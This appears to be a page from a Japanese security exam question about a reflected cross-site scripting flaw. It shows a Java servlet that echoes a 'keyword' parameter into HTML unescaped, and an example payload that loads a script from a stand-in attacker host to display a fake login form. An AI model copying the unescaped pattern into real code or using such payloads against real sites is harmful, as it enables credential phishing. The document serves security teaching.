 1 (省略)　// import 文など
2 public class Gamen2_2 extends HttpServlet {
3 (省略)　// その他のメソッドの定義など
4 public void doGet(HttpServletRequest req, HttpServletResponse res) throws
IOException, ServletException {
5 PrintWriter out = res.getWriter();
6 String kw = req.getParameter("keyword");　// キーワード欄の入力値を取得
7 (省略)　// out に HTML の HEAD 部を出力
8 out.println("<BODY>");
9 out.println("<H1>検索結果</H1>");
10 out.print("[" + kw + "]を検索した結果です。<br>");
11 (省略)　// out に検索結果以下の HTML を出力
12 }
13 (省略)　// その他のメソッドの定義など
14 }
図4　XSS 脆弱性の原因となった部分を含むソースコード
〔XSS 脆弱性の説明と修正〕
次は，脆弱性検査の報告会での，J 主任と F 社の検査員 N さんとの質疑応答である。
J 主任：XSS 脆弱性は，入力値を細工すると警告ダイアログを表示できるという脆弱
性ですよね。
N さん：XSS 脆弱性の影響は，警告ダイアログの表示だけではありません。例え
ば，攻撃者は，URL パラメタである keyword に攻撃用の文字列として
<script src="https://wana.example.jp/Login.js"></script> を組み込んだ
https://kensho.m-sha.co.jp/Gamen2_2 へのリンクを含む電子メールを作成し，
被害者に送付します。被害者がそのリンクをクリックした場合，図 3 の画
面 2-2 ではなく，図 5 のように改変された画面 2-2’ が表示されます。この
ときの https://wana.example.jp/Login.js のスクリプトは，図 6 のとおりです。
ログイン
M社懸賞ページへようこそ。ログインしてください。
メンバID
パスワード　ログイン
図5　改変された画面 2-2’
－ 4 －